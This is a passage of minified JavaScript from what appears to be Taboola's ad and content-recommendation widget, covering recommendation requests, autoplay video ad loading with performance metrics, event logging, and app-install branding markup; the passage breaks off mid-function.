TRC.dispatch("preBoxRender",{mybox:r}),this.shouldSkipRender()?r:(e._trcRboxId=r.id,this.boxes[r.id]=r,e._trc_container||(e._trc_container=document.createElement("div"),e._trc_container.className="trc_rbox_container",e._trc_anonbox=document.createElement("div"),e._trc_container.appendChild(e._trc_anonbox),e.appendChild(e._trc_container),r.outermostContainer=e),TRC.dispatch("beforeBoxRender",{mybox:r,containerElm:e,boxesList:this.boxes}),r.render(e._trc_anonbox),this.renderRBox(r),win.TRC.trc_drawRBox=!0,r)},Manager.prototype.shouldRetryFailedPlacementRequest=function(e){return!e.addWidget&&!e.fpl&&(!e.numFailedRequests||e.numFailedRequests<this.maxRetriesPerFailedPlacementRequest)},Manager.prototype.retryFailedPlacementRequest=function(e,t){t.numFailedRequests=t.numFailedRequests||0;var r={};r[e]=t,t.numFailedRequests++,this.dispatchLoadRequest(r)},Manager.prototype.createContainerForEscalatorWidget=function(e){e.container=document.createElement("div"),e.container.id="trc_rbox_slider_"+Math.floor(2147483648*Math.random()).toString(36),e.container.className="trc_related_container"},Manager.prototype.callTrc=function(e,t,r,i){TRC.isAMPSplitFeed&&this.ampSplitFeedManager.ampSplitFeedCache.getCacheData("tbl_syncViewID")!==t.vi&&__trcError("View ID Not Synched Between AMP Split Feed iFrames"),this.preloadRequestLoader=this.loadExternal(e,"js",this.handleLoadResponseFailure.trcBind(this),!0),this.preloadRequestLoader.doneCurrentRequest=i,this.preloadRequestLoader.timeout=TRC.Timeout.set(this.abortLoadRequest.trcBind(this,!0,t.cb),r),this.lastReqId=t.id,TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByWorker=function(url,req,timeout){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=req.id,TRC.worker.xhr(url,timeout,function(data){try{eval(data)}catch(e){__trcError("TRC.worker: Worker Error in trc response",e)}},this.handleLoadResponseFailure.bind(this)),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByAjax=function(e,t,r,i){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=t.id;var o=function(e,r){this.handleLoadResponseFailure(),this.abortLoadRequest(!0,t.cb),r&&r(e)}.trcBind(this),n=this.handleLoadResponse.trcBind(this,t.cacheKey);if(this.preloadRequestLoader={},this.preloadRequestLoader.doneCurrentRequest=i,TRC.externalLoadRequest)TRC.externalLoadRequest({responseCallback:n,errorCallback:o,abortRequestCallBack:this.abortLoadRequest.trcBind(this),requestedPlacements:t.r.map(function(e){return e.orig_uip})});else{var a=new XMLHttpRequest;a.open("GET",e,!0),a.setRequestHeader("Content-Type","text/plain"),a.withCredentials=!0,a.timeout=r,a.addEventListener("readystatechange",this.handleTrcAjaxResponseStatus.trcBind(this,a,n,o)),a.addEventListener("error",function(){o("Network error",window.__trcWarn)}),a.addEventListener("timeout",function(){o("Network timeout: "+r,window.__trcWarn)}),a.send(""),TRC.pConsole("","time","dispatch recommendation request",""),window._trcIsUTactive&&(TRC.ajaxFailureHandler=o)}},Manager.prototype.handleTrcAjaxResponseStatus=function(e,t,r){if(4===e.readyState&&0!==e.status)if(e.status<200||e.status>=300)r("Ajax status code not valid",window.__trcWarn);else{var i=e.responseText,o;if(!i||i.indexOf('{"trc":{}}')>-1)return r("Invalid ajax response from server",window.__trcWarn),void TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null);if(i.indexOf("TRC.callbacks.mute()")>-1)TRC.callbacks.mute();else{var n,a=TRC.util.isEnabledByDefault(this.global["enable-breakline-in-json"])?/^[^{]*([^]*)\)$/:/^[^{]*(.*)\)$/,s=i.match(a);if(s)try{t(JSON.parse(s[1]))}catch(e){r("TRC response not a valid JSON",window.__trcError)}else r("Can't validate TRC response, JSON extract with regex failed",window.__trcError)}}},Manager.prototype.clearPreloadRequestLoader=function(){this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.preloadRequestLoader.parentNode&&this.preloadRequestLoader.parentNode.removeChild(this.preloadRequestLoader),this.preloadRequestLoader=null)},Manager.prototype.clearPreloadRequestLoaderAndCallNext=function(){var e;this.preloadRequestLoader&&"function"==typeof this.preloadRequestLoader.doneCurrentRequest&&(e=this.preloadRequestLoader.doneCurrentRequest),this.clearPreloadRequestLoader(),e&&e()},Manager.prototype.clearPreloadRequestLoaderAndResetQueue=function(){this.clearPreloadRequestLoader(),TRC.recoRequestsQueue.resetQueue()},Manager.prototype.enableExploreMore=function(e,t){e.shouldNotCopyPublisherHeaderHtml=this.global.shouldNotCopyPublisherHeaderHtml||!1,this.loadExploreMoreModule(e);var r=this.createAndAppendExploreMoreContainer(e.exm.container);this.setPlacementDataInPreloadRequest(t,r),TRC.exploreMoreInitialized=!0},Manager.prototype.setPlacementDataInPreloadRequest=function(e,t){this.preloadRequest[e]=this.computeRBoxOptions({container:t,placement:e,target_type:"mix",addedWidget:!0})},Manager.prototype.createAndAppendExploreMoreContainer=function(e){var t=document.createElement("div"),r;return t.id=e,TRC.dom.addClass(t,"tbl-invisible"),TRC.util.isTrue(this.global["enable-explore-more-new-display"])?(t.style.display="none",TRC.dom.addClass(t,"tbl-new-display"),document.documentElement.insertAdjacentElement("afterbegin",t)):document.body.appendChild(t),t},Manager.prototype.loadExploreMoreModule=function(e){TRC.ModuleLoader.load("explore-more",TRC.ExploreMore,function(){this.exploreMore=new TRC.ExploreMore(this,e)}.trcBind(this))},Manager.prototype.shouldSkipPlacement=function(e,t){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPlacement(e,t,this.feedsManager))},Manager.prototype.shouldSkipPushedRequest=function(e){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPushedRequest(e))},Manager.prototype.parseClientGenericAction=function(e,t){var r=this.emulateCga(t)||e.trc[t];if(r)return TRC.util.jsonParseSafe(r)},Manager.prototype.emulateCga=function(e){return TRC.URL.prototype.getParameter.call(location.href,"trc_"+e)},Manager.prototype.initCcpa=function(e,t){var r=e&&e.ccpa;this.global["disable-ccpa"]||!r||!TRC.ccpa||TRC.ccpa.isInitialized&&TRC.ccpa.browserUrl===this.getBrowserUrl()||(TRC.ccpaPs?(TRC.ccpa.isInitialized=!0,TRC.ccpa.sendCcpaEvent("publisher")):TRC.ccpa.init(t.trc.vl,e.ccpa),TRC.ccpa.browserUrl=this.getBrowserUrl())},Manager.prototype.isExpoTest=function(){return!!this.getSystemFlag("experimentID")}}(window,document);const isPerformanceSupported=!!(window.performance&&window.performance.mark&&window.performance.measure),MeasurePerformanceMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||"",this.markEventMap={}}mark(e,t){if(!isPerformanceSupported)return null;const r=this.settings.classTreeArr.slice(-2)[0]||"",i=`${r}-${e}-${t}`;return TRC.performance?TRC.performance.mark(i,null,"",this.id,`${r}-${e}`,t):(window.performance.mark(i),i)}start(e){if(!isPerformanceSupported)return null;const t=TRC.PerfEvenType?TRC.PerfEvenType.START:"start";return this.markEventMap[e]=this.mark(e,t),this.markEventMap[e]}stop(e){if(!isPerformanceSupported)return null;const t=this.markEventMap[e];if(!t)return null;const r=TRC.PerfEvenType?TRC.PerfEvenType.STOP:"stop",i=this.mark(e,r),o=window.performance.measure(e,t,i);return delete this.markEventMap[e],o?{startTime:o.startTime,duration:o.duration}:null}}),classTreeFactory=new ClassTreeFactory,measurePerformance=classTreeFactory.mixin(MeasurePerformanceMixin);!function(){var pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");function sendEvent(e){setTimeout(function(){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&((e=e||{}).label=e.label||"no-label",e.label="motion-ads-"+e.label,TRC.RBoxUsage.logUsage("motion-ads-event-"+Date.now(),{extraData:e,file:"p-old-video-loader"}))},0)}TRC.InvokePOldVideoLoader=function(){var random=Math.random();TRC.POldVideoLoader=function e(t,r,i,o,n,a){this.blockVideo=o.blockThumbnailVideoLoader,this.itemPerformance=pVideoLoaderPerformance.sub(n),this.metricsEvents=a||[],this.shouldTrackEvents()&&this.metricsEvents.forEach(function(e){this.itemPerformance.start(e)}.bind(this)),this.blockVideo||(TRC.VideoLoader.call(this,t.trc,r,t.placement,t.container,i),this.rbox=t)},TRC.POldVideoLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoLoader.prototype.ITEM_ID_SEPARATOR="~~",TRC.POldVideoLoader.prototype.getCallbacksObjectKey=function(){return"pVideoCallbacks"},TRC.POldVideoLoader.prototype.genVideoCallback=function(videoCallbackParams){var videoCallbackName=this.generateCallbackName(),that=this;return TRC.pVideoCallbacks[videoCallbackName]=function(data){if(TRCImpl.global["enable-video-ajax"]){if(!TRC.VideoTagLoader.prototype.isXHRDone(data.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),data=TRC.VideoTagLoader.prototype.parseTBResponse(data.target.responseText)}if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),data=data||{},data.tags&&data.tags[0]){var unitBootSrc=data.tags[0].unitBootSrc||that.videoConfig.unitBootSrc,script=document.createElement("script");script.src=unitBootSrc,script.setAttribute("type","text/javascript"),script.setAttribute("src",unitBootSrc),script.onload=function(){var unit=eval(data.tags[0].url),viewabilityConfig=that.videoConfig["autoTriggerConfig"]["viewabilityConfig"];-1==viewabilityConfig.time&&(viewabilityConfig.time=0,viewabilityConfig.percentage=101),unit.set("pVideoUrl",videoCallbackParams.url),unit.set("playerContainer",videoCallbackParams.playerContainer),unit.set("components.PosterView",{isActive:!0,imageLocation:videoCallbackParams.poster}),unit.set("customization.placeHolder.background-color","black"),unit.set("viewPercent",viewabilityConfig.percentage),unit.set("secondsInView",viewabilityConfig.time),unit.set("isPlayOnHover",that.videoConfig["autoTriggerConfig"]["hover"]),unit.set("isRepeat",that.videoConfig.repeat);var trackEvents=that.shouldTrackEvents();if(trackEvents){var videoDataForEvent=that.getVideoDataForEvent(videoCallbackParams.itemIndex,videoCallbackParams.itemId);unit.on("error",function(){that.sendDebugEvent("error",videoDataForEvent)}),unit.on("eligible",function(){that.sendDebugEvent("eligible",videoDataForEvent)}),unit.on("play",function(e){that.sendDebugEvent("play",videoDataForEvent,e)}),unit.on("render",function(){that.sendDebugEvent("rendered",videoDataForEvent)}),unit.on("quarterly",function(e){that.sendDebugEvent("quarterly",videoDataForEvent,e)}),unit.on("complete",function(){that.sendDebugEvent("complete",videoDataForEvent)}),unit.on("render",function(){setTimeout(function(){var e=that.rbox.element.querySelector("video");that.metricsEvents.forEach(function(t){e.addEventListener(t,function(){var e={label:"event-"+t,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId},r=that.itemPerformance.stop(t);r&&(e.measureObj=r,pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-duration-"+t,value:Math.round(e.measureObj.duration),type:"histogram"})),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-event-"+t,value:"1",type:"counter"}),sendEvent(e)},{once:!0})})},0)})}TRC.tlf&&console.timeEnd("in setVideoPlayerLoad"),TRC.tlf&&console.timeStamp("end setVideoPlayerLoad"),sendEvent({label:"script-loaded",trackEvents:trackEvents,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId})},document.getElementsByTagName("head")[0].appendChild(script)}},"TRC."+this.getCallbacksObjectKey()+"."+videoCallbackName},TRC.POldVideoLoader.prototype.shouldTrackEvents=function(){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global["motion-ads-track-events"]>=random)},TRC.POldVideoLoader.prototype.sendDebugEvent=function(e,t,r){var i,o=window.trc_debug_level;i={event:e,data:r||null,rii:t.rii,placement:t.placement,mode:t.modeName,itemIndex:t.itemIndex,itemId:t.itemId},window.trc_debug_level=3,__trcDebug("Performance Video Event: "+JSON.stringify(i)),window.trc_debug_level=o},TRC.POldVideoLoader.prototype.getVideoDataForEvent=function(e,t){return{rii:this.rbox["response"]["trc"]["req"],placement:this.rbox["placement"],modeName:this.rbox["mode_name"],itemIndex:e,itemId:this.extractRealItemId(t)}},TRC.POldVideoLoader.prototype.extractRealItemId=function(e){if(!e)return null;var t=e.split(this.ITEM_ID_SEPARATOR)[2];return t&&t.length>0&&!isNaN(parseFloat(t))&&isFinite(t)?t:null},TRC.POldVideoLoader.prototype.loadVideo=function(e,t){var r,i,o,n=TRC.VideoLoader.prototype.loadVideo.call(this,e);return n&&t&&(r=(o=t.container.getElementsByClassName("thumbBlock_holder"))&&o[0])&&t.isCreatePVideoOverlay&&(i=TRC.pVideoOverlay.create(t.video_data,t.language,t.isSendEvents),r.appendChild(i)),n}}}();class ESLogger{static get DEFAULT_UPDATE_INTERVAL(){return 5e3}static get MINIMUM_UPDATE_INTERVAL(){return 250}static get LOADER_VARIANT(){return window.TRCImpl&&window.TRCImpl.systemFlags&&window.TRCImpl.systemFlags.loaderType}static get updateIntervalTime(){let e;try{const t=TRCImpl.global["rbox-es-events-interval"];e=t?Math.max(parseInt(t,10),ESLogger.MINIMUM_UPDATE_INTERVAL):ESLogger.DEFAULT_UPDATE_INTERVAL}catch(t){e=ESLogger.DEFAULT_UPDATE_INTERVAL}return e}constructor({id:e,name:t,index:r}){this.index=r,this.created=Date.now(),this.data={_id:e||TRC.util.generateUid(40),name:t,updatesCount:0,variant:ESLogger.LOADER_VARIANT},this._sendData=TRC.util.debounce(this._sendData.trcBind(this),ESLogger.updateIntervalTime,!1,this)}push({key:e,valueObj:t={}}){this.data&&(this._addTimeStamp(t),this._shouldAppend(e)?(this._converToArray(e),this.data[e].push(t)):this.data[e]=t,this._sendData())}_addTimeStamp(e){e.time=Date.now()-this.created}_shouldAppend(e){return Object.prototype.hasOwnProperty.call(this.data,e)}_converToArray(e){Array.isArray(this.data[e])||(this.data[e]=[this.data[e]])}_sendData(){this.data&&this.data.updatesCount++,this._dataChanged=!1,TRC.TRCLogger.reportES(this)}}const pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");let styleInjected=!1;class PVideoLoader{constructor({id:e}={}){this.itemPerformance=pVideoLoaderPerformance.sub(e),this.initElasticLogger({id:e}),this.occuredEvents={}}static loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});try{const{cloudinaryUrlPrefix:e}=PVideoLoader;e&&(r=e+encodeURIComponent(r))}catch(e){s.sendMetric({label:`resolution_adjustment_error-${e}`,itemIndex:i,itemId:o})}return s.loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}initElasticLogger({id:e}={}){this.eslogger=new ESLogger({name:"motion-ads",index:"adexperience"});let t=0;try{t=e.replace(/(^~~V1~~)|(~~.+$)/g,"")}catch(e){t=0}this.eslogger.push({key:"started",valueObj:{itemId:e,cleanItemId:t,checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin}})}loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){let s=null;return PVideoLoader.shouldLoadOldVersion&&(s=PVideoLoader.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})),this.eslogger.push({key:"loadVideo",valueObj:{url:r,itemIndex:i,poster:t,placement:n&&n.video_data&&n.video_data.placement}}),this.sendMetric({label:PVideoLoader.videoEventForAvailable,itemIndex:i,itemId:o}),(s=s||PVideoLoader.isInViewport(e).then(()=>new Promise$1((n,a)=>{PVideoLoader.injectStyleOnce();const s=PVideoLoader.createVideoTag(r);this.addMetricEventListeners({videoNode:s,itemId:o,itemIndex:i});const l=PVideoLoader.createWrapper(s),c=loadPoster(t).then(()=>{l.style["background-image"]=t}),d=c.catch(()=>{this.sendMetric({label:`poster-cannot-be-loaded`,itemIndex:i,itemId:o})}),p=e=>{s.parentElement&&s.parentElement.removeChild(s),c.then(()=>{l.className=l.className.replace(/is-playing/g,"").trim(),l.style["background-image"]=t}),a(new Error("motion ads event error",{cause:e}))},h=()=>{s.style.visibility&&d.then(()=>{s.style.visibility="visible",l.className+=" is-playing ",l.style["background-image"]=""}),this.sendMetric({label:PVideoLoader.videoEventForFirstFrame,itemIndex:i,itemId:o,measureObj:this.itemPerformance.stop(PVideoLoader.videoEventForFirstFrame)}),n()};s.addEventListener(PVideoLoader.videoEventsForStatusChange.error,p,{once:!0}),s.addEventListener(PVideoLoader.videoEventsForStatusChange.visible,h,{once:!0}),e.className+=" motion-ads-wrapper ",e.appendChild(l),s.muted=!0,s.play(),PVideoLoader.videoRetryPlayTimeout&&window.setTimeout(()=>{s&&!this.occuredEvents.playing&&(this.eslogger.push({key:"retry-video-play",valueObj:{timeout:PVideoLoader.videoRetryPlayTimeout}}),s.play())},PVideoLoader.videoRetryPlayTimeout)}))).catch(()=>{this.sendMetric({label:`load-video-error`,itemIndex:i,itemId:o})}),s}addMetricEventListeners({videoNode:e,itemIndex:t,itemId:r}){const i=e=>{const{type:i}=e||{},o={label:i,itemIndex:t,itemId:r,measureObj:e.measureObj};this.sendMetric(o)};this.itemPerformance.start(PVideoLoader.videoEventForFirstFrame),PVideoLoader.videoEventNamesForMetrics.forEach(t=>{this.itemPerformance.start(t),e.addEventListener(t,e=>{this.occuredEvents[t]=!0;const r=this.itemPerformance.stop(t);e.measureObj=r,i(e)},{once:!0})})}sendMetric(e={}){this.eslogger.push({key:`event_${e.label}`}),PVideoLoader.shouldSendMetrics&&setTimeout(()=>{PVideoLoader.logUsage(e),PVideoLoader.sendRBoxMetricsEvent(e)},0)}static logUsage(e){const t={checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin};pVideoLoaderPerformance.logUsage({extraData:TRC.util.merge(t,e,{label:`motion-ads-${e.label}`,oldVersion:PVideoLoader.shouldLoadOldVersion}),file:"p-video-loader"})}static sendRBoxMetricsEvent(e={}){e.measureObj&&pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`duration-${e.label}`,value:Math.round(e.measureObj.duration),type:"histogram"}),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`event-${e.label}`,value:"1",type:"counter"})}static createWrapper(e){const t=document.createElement("div");return t.className="motion-ads-container",t.appendChild(e),t}static createVideoTag(e){const t=document.createElement("video");t.setAttribute("preload","auto"),t.style.visibility="hidden",PVideoLoader.videoAttributesToSetAsTrue.forEach(e=>{t.setAttribute(e,"")});const r=PVideoLoader.preloadAttribute;return r?t.setAttribute("preload",r):t.setAttribute("autoplay",""),t.setAttribute("src",e),t}static loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});return s.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){return new Promise$1(s=>{const{trc:l}=a,c=a.response||{},d=c.trc,p=d&&d["video-list"]&&d["video-list"].pvc,h=new TRC.POldVideoLoader(a,p,d,l,o,PVideoLoader.videoEventNamesForMetrics);h.loadVideo({playerContainer:e,url:r,poster:t,itemIndex:i,itemId:o},n),this.sendMetric({label:`old-version-execution`,itemIndex:i,itemId:o}),s()})}static isInViewport(e){return PVideoLoader.shouldCheckIfInViewport&&"undefined"!=typeof TRC&&TRC.intersections&&TRC.intersections.isInViewPort?new Promise$1(t=>{const r=TRC.intersections.observe({targetElement:e,enableDelayedVisibilityCheck:!0,rootMargin:PVideoLoader.viewportCheckerMargin,onEnter:()=>{t(),TRC.intersections.unobserve(r)}})}):Promise$1.resolve()}static injectStyleOnce(){styleInjected||(TRC.dom.injectStyle(`.motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: black; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; }`,null),styleInjected=!0)}static get videoAttributesToSetAsTrue(){return["loop","muted","playsinline"]}static get videoEventsForStatusChange(){return{visible:"canplaythrough",error:"error"}}static get videoEventForAvailable(){return"available"}static get videoEventForFirstFrame(){return"first-frame"}static get videoEventNamesForMetrics(){return["error","canplaythrough","ended","loadeddata","loadedmetadata","pause","play","playing"]}static get cloudinaryUrlPrefix(){const e=`${getGlobalValue("motion-ads-cloudinary-prefix")}`.trim().split(",").filter(e=>/(^q_auto:)|(^fps_)/.test(e)).join(",");return e?`https://videos.taboola.com/taboola/video/fetch/${e}/`:""}static get videoRetryPlayTimeout(){return+getGlobalValue("motion-ads-retry-play-timeout")||0}static get preloadAttribute(){const e=`${getGlobalValue("motion-ads-preload-attribute")}`.trim();return/^(auto|metadata|none)$/.test(e)?e:""}static get viewportCheckerMargin(){const e=Number(getGlobalValue("motion-ads-viewport-lazy-load-margin"))||0;return`${(100*e).toFixed(2)}%`}static get shouldCheckIfInViewport(){return checkGlobalFlag("motion-ads-viewport-lazy-load")}static get shouldSendMetrics(){return checkGlobalFlag("motion-ads-track-events")}static get shouldLoadOldVersion(){return checkGlobalFlag("motion-ads-load-old-version")&&!!TRC.POldVideoLoader}}function getGlobalValue(e){return"undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global[e]}function checkGlobalFlag(e){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&"undefined"!=typeof TRC&&TRC&&TRC.util&&TRC.util.isPercentEnabled(TRCImpl.global,e))}function loadPoster(e){return new Promise$1((t,r)=>{const i=new Image;i.onload=(()=>t()),i.onerror=(e=>r(e)),i.src=e})}const filename$1="trcrbox-ui-branding-utils",createScBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{switch(loadedStyle(),!0){case"true"===t["is-app-install"]:return generateAppInstallBranding({trcRBoxUI:e,video:t,labelsBox:r});case!!t["branding-text"]:return e.add_span("branding",e.formatData("syndicator",t["branding-text"]),r);case!!t["branding-url"]:return e.add_span("branding",`<img src='${t["branding-url"]}'>`,r)}};var brandingUtils_es6={createScBranding:createScBranding};const appInstallMetricReporter=metricReporter$2.sub("app_install"),brandingHook="app-install-branding-title",generateAppInstallBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{const i=buildAppInstallReporter({trcRBoxUI:e,video:t});if(reportAppInstallPreRender({reporter:i,video:t}),!t["branding-url"]||!t["branding-text"])return;const o=TblStarRating.isAvailable&&t["stars-rating"]?`<tbl-star-rating rating="${t["stars-rating"]}" post-rating-number></tbl-star-rating>`:"",n=`\n    <span class="app-install-branding-wrapper">\n        <img class="app-install-logo" src="${t["branding-url"]}">\n        <span class="app-install-branding-text">\n            <div class="${brandingHook}">\n            <span class="app-install-branding-text-inner">${e.formatData("syndicator",t["branding-text"])}</span>\n            </div>\n            ${o}\n        </span>\n    <span>\n    `,a=e.add_span("branding",n,r),s=e.add_span(null,e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride)),l=a.querySelector&&a.querySelector(`.${brandingHook}`);return l&&s&&(l.appendChild&&l.appendChild(generateSpanSeparator()),e.generateLinksBox(l,s,"","disclosure","sponsored","bottom")),i({eventName:appInstallReportEventMap.hasRendered,finished:!0}),a},generateSpanSeparator=()=>{const e=document.createElement("span");return e.innerHTML="&nbsp;|&nbsp;",e};let styleHasLoaded=!1;const loadedStyle=()=>{if(!styleHasLoaded){try{TRC.dom.injectStyle(`.app-install-branding-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: stretch; gap: 5px; width: 100%; min-height: 100%; } .app-install-branding-wrapper .app-install-logo { display: inline-block; max-height: 36px; min-height: 36px; height: 36px; max-width: 36px; min-width: 36px; width: 36px; object-fit: contain; } .app-install-branding-wrapper .app-install-branding-text { margin: 0; display: flex; flex-direction: column; width: calc(100% - (36px + 5px)); } .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating { padding: 0; margin: 0; line-height: 1; display: flex; align-items: flex-end; direction: inherit; } .app-install-branding-wrapper .app-install-branding-title { line-height: 1; display: inline; }.videoCube:not(:last-of-type) tbl-app-install-grid[version="2"].tbl-app-install-grid-multi-slot { padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; display: block; }tbl-app-install-grid .app-install-branding-wrapper .app-install-branding-title { display: flex; align-items: center; flex-wrap: wrap; }tbl-app-install-grid .branding.branding.branding { line-height: 1; float: none; direction: inherit; min-height: 36px; display: flex; } tbl-app-install-grid .branding.branding.branding .app-install-branding-wrapper { min-height: 36px; } tbl-app-install-grid .branding.branding.branding .app-install-branding-text-inner { max-width: calc(100% - 11px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: inline-block; } tbl-app-install-grid .branding.branding.branding:before, tbl-app-install-grid .branding.branding.branding:after { display: none; }`,null)}catch(e){}styleHasLoaded=!0}},appInstallReportEventMap={hasAppInstall:`event-has_app_install`,hasRendered:"event-label_box_rendered",noBrandingText:`error-no_branding_text`,noLogo:`error-no_logo`,noStarRating:`event-no_star_rating`,noCTA:`error-no_cta`},reportAppInstallPreRender=({reporter:e,video:t})=>{e({eventName:appInstallReportEventMap.hasAppInstall}),t["branding-text"]||e({eventName:appInstallReportEventMap.noBrandingText}),t["branding-url"]||e({eventName:appInstallReportEventMap.noLogo}),t["stars-rating"]||e({eventName:appInstallReportEventMap.noStarRating}),t["cta-text"]||e({eventName:appInstallReportEventMap.noCTA})},buildAppInstallReporter=({trcRBoxUI:e,video:t})=>{const r="app-install-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=(t.id||t["item-id"]||"").slice(0,40),o={itemId:i};return t["branding-text"]||(o["no branding"]=!0),t["branding-url"]||(o["no logo"]=!0),t["stars-rating"]||(o["no rating"]=!0),t["cta-text"]||(o["no cta"]=!0),({eventName:e,finished:r})=>{r&&(t["is-app-install-branding-rendered"]=!0),setTimeout(()=>{appInstallMetricReporter.logUsage({file:filename$1,extraData:TRC.util.merge({},o,{eventName:e})}),appInstallMetricReporter.sendRboxMetricsEvent({eventName:e,value:"1",type:"counter"})},0)}};class DisplayInSlotManager{constructor(e){this.displayInSlotItemsArr=[],this.nativeItemsArr=[],this.buildItemsArrays(e.v)}buildItemsArrays(e){e.forEach(e=>{DisplayInSlotManager.isItemDisplayInSlot(e)?(this.displayInSlotItemsArr.push(e),this.displayInSlotItemsArr.length>1&&__trcWarn("DisplayInSlotManager error:  Should be only 1 displayInSlot per placement")):this.nativeItemsArr.push(e)})}isExistDisplayInSlot(){return Boolean(this.getDisplayInSlotItemData())}getDisplayInSlotItemData(){return this.displayInSlotItemsArr[0]}getDisplayInSlotItemsIds(){return DisplayInSlotManager.getItemsIds(this.displayInSlotItemsArr)}getNativeItemsArr(){return this.nativeItemsArr}getNativeItemsIds(){return DisplayInSlotManager.getItemsIds(this.nativeItemsArr)}sendAvailableEvent(e,t,r){try{const i=this.getDisplayInSlotItemData(),o=TRC.util.merge({ii:i["item-id"],it:i.type},t),n=r.getSpecificItemsPostData(this.getDisplayInSlotItemsIds());e.sendAvailableEvent(o,n,!1,!0)}catch(e){__trcWarn("DisplayInSlotManager sendAvailableEvent error ",e)}}static getItemsIds(e){return e.map(e=>e["item-id"])}static isItemDisplayInSlot(e){return Boolean(e&&e.ifrObj)}static injectDisplayToNativeStyle(){DisplayInSlotManager.styleInjected||(TRC.dom.injectStyle(`.tbl-banner-to-native { width: 100%; cursor: auto; box-shadow: none !important; background-position: center; background-repeat: no-repeat; background-size: cover; margin-bottom: 0 !important; backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }@media screen and (min-width: 768px) { .tbl-banner-to-native { backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); } }.tbl-banner-to-native-hidden { background-size: 0 0; }.tbl-banner-to-native-iframe { backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }.tbl-banner-to-native-iframe-desktop { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }.tbl-banner-to-native-image-desktop { background-size: cover; filter: blur(4px); -webkit-filter: blur(4px); }span.video-label.video-title.tbl-title-to-native { text-decoration: none; cursor: default; }.tbl-branding-title-to-native { text-decoration: underline; cursor: pointer; }span.video-label-box.trc-main-label.tbl-title-to-native, div.display-to-native-item-box.display-to-native-item-box { cursor: auto; }.thumbBlock_holder_background_image { position: absolute; width: 100%; background-position: center; background-repeat: no-repeat; background-size: cover; }`),DisplayInSlotManager.styleInjected=!0)}static isResponseHasDisplayInSlotItem(e){if(e&&e.v&&e.v.length>0)for(let t=0;t<e.v.length;t++){const r=e.v[t];if(this.isItemDisplayInSlot(r))return!0}return!1}static createVideoBoxAspectWithBackgroundImage(e,t,r){const i=document.createElement("div");i.className="videoCube_aspect 